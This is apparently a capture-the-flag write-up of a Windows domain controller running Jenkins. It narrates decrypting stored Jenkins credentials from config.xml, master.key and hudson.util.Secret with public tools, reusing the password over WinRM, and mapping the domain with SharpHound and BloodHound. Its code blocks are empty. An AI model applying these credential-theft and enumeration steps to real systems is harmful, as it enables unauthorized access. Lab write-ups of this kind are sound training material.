
I was sure it was not a port issue; I simply could not connect. Perhaps all outbound traffic was blocked. That would also explain why the Git attempt earlier failed even though the project definitely existed. In that case, I could only use the intended way to get a shell: WinRM. Before using WinRM, though, I needed an account.
Before trying my idea, I decided to inspect the firewall configuration.
I found the command syntax here; everything is documented on the page above.
| |

Sure enough, all outbound traffic was blocked. At this point, the only way to get a shell was to obtain information through this web service and then connect over WinRM. Before I achieved RCE through the build project, there had been a hint about where the admin password was stored. The Linux location I found at the time was confing.xml; on Windows, it apparently looked like this:
That was it. I could simply use dir /S to find it.

Indeed, I did not find confing.xml.
I searched again. The hint said the password file was called config.xml, so I searched for it again, this time including hidden files.
| |
Barring any surprises, this should be it.
Exactly as described here.
This post gave me the answer: the filename config.xml was correct.
The password was right there. I had seen this result earlier, but at the time I did not realize it was the password.
| |
I could not find a blog post explaining the decryption process. I only found a few GitHub projects.
https://github.com/hoto/jenkins-credentials-decryptor
This one, for example, was very detailed, so I followed it. If it did not work, I would keep looking.
| |
I needed these files.
| |
It appeared to be a binary file. That was easy enough to handle: whenever I run into a binary file, I can usually Base64-encode it and decode it again. I found this method:
| |

No problem.
| |
| |
I started decrypting by downloading the file from the project above.

It threw an error. I went back to following the GitHub instructions.
| |
Their command uses uname at the end to detect the system, so it was better to use that instead of downloading the file manually.

Same result. I checked the files several times and was certain there was nothing wrong with them.
Someone else had run into the same problem, but the author never replied.
I searched for the error message.

There was an explanation here. Based on the note, I could roughly understand what was happening: the file types of hudson.util.Secret and master.key might be wrong.
Because I copied and pasted it directly, master.ket had become ASCII text. I tried to check what type it was on the target.
Unfortunately, after searching for a while, I could not find a Windows command that determines whether a file is binary. I decided to stick with Base64 so I would not have to worry about the file type.

That was a complete waste of time. I went back to config.xml and read it out with Base64 too, but it still did not work after decoding.
https://github.com/tweksteen/jenkins-decrypt/
Here was another script.

After fixing it, I ran it again and got yet another error.

Very few of the scripts I have used lately seem to work out of the box; I always have to fix them myself. This error was very clear: the function had been removed in Python 3.9. After changing it, I ran into an encoding problem. I left that alone for the time being and switched to another project.
https://github.com/thesubtlety/go-decrypt-jenkins?tab=readme-ov-file

It told me there was something wrong with hudson.util.Secret. But looking at what I had done—Base64-encode it, decode it, and write it to a file—it should have been fine. I tried again, but the result was the same. I could not take it anymore, so I checked a write-up. Its steps were exactly the same as mine, with no difference at all.
I even copied their import command verbatim, but it still threw an error. I started wondering whether this software only broke on my machine. I was completely out of ideas. I even considered packaging that Python 3 file, converting it to Base64, and uploading it to the target.
But 150,000 lines was completely unrealistic.
After a lot of searching, I found the answer. On Kali, I habitually open files in Vim and write content into them. That was how I created master.key, but doing so added one extra byte. master.key should be 256 bytes. Whether I used Vim, echo, or Base64 encoding and decoding, it always ended up as 257 bytes even though I definitely had not added a newline.
| |
It only became the correct 256 bytes after I pasted it into a file on Windows. I do not know why pasting it on Kali added a byte while pasting the same content on Windows gave exactly 256.
I moved the correct master.key file from Windows back to Kali and, unsurprisingly:


Everything decrypted successfully. I had spent half the day fighting a bad file.

Adding -n also solves the issue. None of the other write-ups mentioned this. I suspect the issues I saw earlier had the same cause and nobody realized it.
Now I had the password.
| |
oliver had a home directory, so I could try credential reuse against WinRM.

I got in. Time for privilege escalation. Neither whoami /priv nor systeminfo revealed anything useful.
| |

The result matched my earlier UDP scan: this was a domain controller. Time to upload SharpHound.
| |


Then I downloaded the output locally.
Strangely, the archive clearly contained data, but I could not import it.


It would hang forever. I thought my BloodHound installation was broken, so I uploaded a ZIP I had collected previously. That one extracted and parsed successfully.

So the file I had just collected was the problem.
https://www.cnblogs.com/tysec/p/16811651.html
I tried the method from this post, but that failed too.
http://www.luckysec.cn/posts/7ebaa71c.html
This post gave me the answer, but my data collector was already the latest version, so why did it not work? BloodHound 4.0.3 was supposed to be compatible at least, so I tried that.

It was easy enough: extract it and run it.
https://github.com/BloodHoundAD/BloodHound/releases
| |

Still no luck. I suspected another file issue. I rebooted Kali, but that did not help either. My only option was to check write-ups again and see whether anyone else had the same problem. Unfortunately, nobody did. One post did give me a clue, though: it was written in 2022 and used a 2022-era version of the collector. This collection step was what finally let me solve the issue. If someone runs into the same problem later, at least they will have a way around it.
https://github.com/BloodHoundAD/SharpHound/releases?page=3

Download the earliest version and use the PS1 file inside it for collection.
| |

Then start the latest BloodHound, not version 4.0.3. Mine was:
Import the newly collected file and it works. Finally! Maybe the target domain environment was too complex? Whatever the reason, the collector kept producing bad data that BloodHound could not parse.
